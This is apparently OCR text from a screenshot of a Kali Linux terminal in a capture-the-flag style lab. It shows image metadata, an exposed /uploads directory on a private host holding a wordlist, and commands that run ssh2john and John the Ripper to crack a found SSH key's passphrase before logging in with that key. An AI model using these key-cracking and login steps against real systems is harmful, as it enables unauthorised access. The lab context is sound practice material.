 kali@kl21: ~
kali@kl21: ~ 158x38
X Resolution : 72
Y Resolution : 72
Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 90.
Image Width : 275
Image Height : 410
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 275x410
Megapixels : 0.113
Index of /uploads
Name Last modified Size Description
Parent Directory
dict.lst 2020-02-05 14:10 2.0K
to.txt 2020-02-05 13:05 3.0K
meme.jpg 2020-02-05 13:32 15K
Server at 10.10.132.59 Port 80
(kali㉿kl21)-[~]
$
(kali㉿kl21)-[~]
$ locate ssh2john.py
/usr/share/john/ssh2john.py
(kali㉿kl21)-[~]
$ /usr/share/john/ssh2john.py secretKey > id_rsa_for_john.txt
(kali㉿kl21)-[~]
$ sudo john --wordlist=dict.lst id_rsa_for_john.txt
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (secretKey)
1g 0:00:00:00 DONE (2021-04-04 13:30) 2.564g/s 569.2p/s 569.2c/s 569.2C/s starwars
Session completed
(kali㉿kl21)-[~]
$ ssh -i secretKey john@$ip
Index of /uploads - Mozil... untitled • - Sublime Text ... kali@kl21: ~ mem swap 1:41 01:31 PM